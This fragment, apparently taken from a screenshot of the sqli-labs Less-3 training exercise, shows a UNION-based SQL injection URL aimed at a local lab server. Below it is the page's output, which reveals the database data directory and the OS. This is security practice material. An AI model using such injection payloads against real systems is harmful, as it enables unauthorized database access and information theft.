 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-3/?id=-1') union select 1,@@datadir,@@version_compile_os--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:D:\phpStudy\PHPTutorial\MySQL\data\
Your Password:Win32